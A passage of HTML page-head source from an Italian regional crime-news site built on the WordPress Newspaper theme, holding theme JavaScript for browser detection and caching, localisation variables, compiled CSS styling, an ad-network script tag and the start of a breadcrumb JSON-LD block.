		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="976f2b63b6";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine .td-header-style-1 .td-header-gradient::before,.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after{background-color:#e30513}.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item{color:#e30513}.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before{border-color:transparent transparent #e30513}.td-magazine .td-header-style-1 .td-header-top-menu-full{border-top-color:#e30513}</style>

<meta name="keywords" content="Notizie, arresti, omicidio, truffa, operazione, cronaca, Rosarno, Gioia Tauro, Palmi, Taurianova, Cittanova, Polistena, Cinquefrondi, Reggio Calabria, Vibo Valentia, Catanzaro, Crotone, Articoli, foto, video, approfindimenti " />

<script src="https://jsc.mgid.com/site/582503.js" async></script> 
 


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
